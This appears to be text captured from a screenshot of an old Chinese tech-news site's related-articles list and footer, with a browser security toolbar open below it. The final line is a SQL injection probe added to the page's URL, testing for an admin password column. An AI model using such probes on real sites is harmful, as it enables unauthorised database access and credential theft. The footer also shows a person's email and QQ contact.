 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
WWW.52EASY.COM 版权所有© 2004-2005 页面设计：MXG
联系方式：（Email）maxuegang@szit.edu.cn （Oicq）29767143
urces Performance Memory Application Lighthouse HackBar
ST SQLI XSS LFI SSTI ENCODING HASHING
sp?NewsID=20&BigClassID=2&SmallClassID=2 and (select count(adminpwd) from admin) >=0